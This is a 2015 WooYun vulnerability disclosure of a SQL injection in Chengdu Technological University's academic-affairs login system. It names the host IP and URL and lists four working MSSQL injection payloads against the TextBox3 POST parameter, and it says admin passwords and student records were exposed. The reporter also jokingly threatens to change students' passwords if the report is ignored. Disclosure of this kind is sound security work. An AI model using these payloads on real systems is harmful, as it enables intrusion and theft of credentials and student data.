漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0136342

漏洞标题:成都工业学院教务处注入一枚

相关厂商:CCERT教育网应急响应组

漏洞作者: LionEiJonson

提交时间:2015-08-24 21:31

修复时间:2015-08-29 21:32

公开时间:2015-08-29 21:32

漏洞类型:SQL注射漏洞

危害等级:高

自评Rank:17

漏洞状态:已交由第三方合作机构(CCERT教育网应急响应组)处理

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-08-24: 细节已通知厂商并且等待厂商处理中

2015-08-29: 厂商已经主动忽略漏洞,细节向公众公开

简要描述:

成都工业学院创办于1913年,曾使用过四川省立第一甲种工业学校(甲工校)、成都无线电机械学校(无机校)、成都电子机械高等专科学校(电子高专)等13个校名,是辛亥革命后我国最早设立的工科学校之一,陈毅元帅曾于1916-1918在我校染织专业学习。建国前我校举办过染织、应化、机械、冶金、矿业、土木、皮革,通讯、电焊、汽车、航技等专业。建国后我校长期直属国家电子工业部,现为四川省人民政府举办、省教育厅主管的公办全日制普通本科学校。

朋友你百科这么叼,但是教务处侧漏了。

详细说明:







成都工业学院教务处的家校互动系统(http://211.83.32.171:8083/biyeshej/jiaxiaohudong.aspx)存在POST注入,该漏的也漏完了。

Parameter: TextBox3 (POST)

Type: boolean-based blind

Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries

Payload: __VIEWSTATE=/wEPDwULLTE5NjExNzcwMjkPZBYCAgMPZBYCAgkPDxYCHgRUZXh0BQ/pqozor4HnoIE6NTQzNDlkZGSue7iAKE8s+owc/p+YzMB+yDni1A==&__EVENTVALIDATION=/wEWCAKG7pj4BALs0Yq1BQLs0bLrBgKU4aSLBgLQuaSLBgLs0fbZDAKM54rGBgK7q7GGCIZ5cy8ldK8tfRPwUwKLcC4jzj62&TextBox3=admin'; IF(9076=9076) SELECT 9076 ELSE DROP FUNCTION QYlD--&TextBox1=admin&DropDownList1=%E7%94%B7&TextBox2=54349&Button1=%E7%99%BB%E5%BD%95

Type: error-based

Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause

Payload: __VIEWSTATE=/wEPDwULLTE5NjExNzcwMjkPZBYCAgMPZBYCAgkPDxYCHgRUZXh0BQ/pqozor4HnoIE6NTQzNDlkZGSue7iAKE8s+owc/p+YzMB+yDni1A==&__EVENTVALIDATION=/wEWCAKG7pj4BALs0Yq1BQLs0bLrBgKU4aSLBgLQuaSLBgLs0fbZDAKM54rGBgK7q7GGCIZ5cy8ldK8tfRPwUwKLcC4jzj62&TextBox3=admin' AND 7735=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)+CHAR(107)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (7735=7735) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(120)+CHAR(120)+CHAR(113))) AND 'ZxNV'='ZxNV&TextBox1=admin&DropDownList1=%E7%94%B7&TextBox2=54349&Button1=%E7%99%BB%E5%BD%95

Type: stacked queries

Title: Microsoft SQL Server/Sybase stacked queries

Payload: __VIEWSTATE=/wEPDwULLTE5NjExNzcwMjkPZBYCAgMPZBYCAgkPDxYCHgRUZXh0BQ/pqozor4HnoIE6NTQzNDlkZGSue7iAKE8s+owc/p+YzMB+yDni1A==&__EVENTVALIDATION=/wEWCAKG7pj4BALs0Yq1BQLs0bLrBgKU4aSLBgLQuaSLBgLs0fbZDAKM54rGBgK7q7GGCIZ5cy8ldK8tfRPwUwKLcC4jzj62&TextBox3=admin'; WAITFOR DELAY '0:0:5'--&TextBox1=admin&DropDownList1=%E7%94%B7&TextBox2=54349&Button1=%E7%99%BB%E5%BD%95

Type: AND/OR time-based blind

Title: Microsoft SQL Server/Sybase time-based blind

Payload: __VIEWSTATE=/wEPDwULLTE5NjExNzcwMjkPZBYCAgMPZBYCAgkPDxYCHgRUZXh0BQ/pqozor4HnoIE6NTQzNDlkZGSue7iAKE8s+owc/p+YzMB+yDni1A==&__EVENTVALIDATION=/wEWCAKG7pj4BALs0Yq1BQLs0bLrBgKU4aSLBgLQuaSLBgLs0fbZDAKM54rGBgK7q7GGCIZ5cy8ldK8tfRPwUwKLcC4jzj62&TextBox3=admin' WAITFOR DELAY '0:0:5'--&TextBox1=admin&DropDownList1=%E7%94%B7&TextBox2=54349&Button1=%E7%99%BB%E5%BD%95

漏洞证明:



见上方,后台登陆账户密码,学生学号,教务处账号一应俱全。

修复方案:

如果不给我高rank,甚至忽略了的话,我一定会帮你们学生一条一条改教务处密码!!(认真脸)

版权声明:转载请注明来源 LionEiJonson@乌云

漏洞回应

厂商回应:

危害等级:无影响厂商忽略

忽略时间:2015-08-29 21:32

厂商回复:

最新状态:

暂无